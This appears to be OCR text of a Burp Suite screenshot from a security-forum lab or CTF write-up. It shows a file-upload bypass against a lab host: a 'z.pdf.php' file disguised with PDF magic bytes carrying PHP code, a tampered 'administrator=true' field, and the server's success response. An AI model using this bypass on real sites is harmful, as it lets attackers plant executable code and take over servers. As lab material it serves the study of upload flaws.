 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.11.17
Request
Pretty Raw Hex \n ≡
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3600137893360331742440617007​21
8 Content-Length: 508
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360013789336033174244061700721
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------360013789336033174244061700721
19 Content-Disposition: form-data; name="pdfFile"; filename="z.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-1.4
23 <?php echo "test"; ?>
24 -----------------------------360013789336033174244061700721
25 Content-Disposition: form-data; name="administrator"
26
27 true
28 -----------------------------360013789336033174244061700721--
29
Search... 0 matches
Response
Pretty Raw Hex Render
97
98 </div>
99
100 <!--..-->
101 <div class="container">
102 <div class="row short-row">
103 <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
104
105 <span class="head">
<font color="white" size='6'>
<b>
File Upload
</b>
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
</p>
112 <br/>
113 <input type="submit" value="Upload" />
114 <input type="hidden" name="administrator" value="true">
Search...
先知社区